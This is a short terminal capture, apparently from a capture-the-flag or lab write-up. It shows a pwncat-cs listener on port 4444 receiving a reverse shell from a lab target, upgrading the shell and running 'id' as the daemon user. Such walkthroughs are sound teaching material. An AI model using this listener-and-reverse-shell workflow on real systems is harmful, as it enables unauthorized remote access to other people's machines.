 root@ip-10-10-163-117:~# pwncat-cs :4444
/usr/local/lib/python3.9/dist-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[15:15:35] Welcome to pwncat 🐈!
[15:16:00] received connection from 10.10.136.237:50821
[15:16:01] 0.0.0.0:4444: normalizing shell path
           0.0.0.0:4444: upgrading from /bin/dash to /bin/bash
[15:16:02] 10.10.136.237:50821: registered new host w/ db
(local) pwncat$
(remote) daemon@linux:/$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
(remote) daemon@linux:/$